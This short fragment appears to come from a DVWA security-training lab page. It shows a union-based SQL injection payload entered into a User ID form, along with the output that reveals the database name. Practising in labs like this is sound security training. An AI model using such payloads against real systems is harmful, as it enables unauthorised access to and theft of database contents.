 User ID:
Submit
ID: 1' and 1=1 union select 1, database()#
First name: admin
Surname: admin
ID: 1' and 1=1 union select 1, database()#
First name: 1
Surname: dvwa